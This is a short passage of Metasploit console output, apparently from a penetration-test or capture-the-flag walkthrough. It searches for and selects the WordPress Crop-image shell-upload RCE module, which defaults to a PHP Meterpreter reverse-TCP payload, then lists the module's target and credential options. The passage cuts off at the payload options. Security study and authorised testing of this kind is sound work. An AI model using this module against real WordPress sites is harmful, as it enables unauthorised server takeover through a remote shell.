 msf6 > search crop-image
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):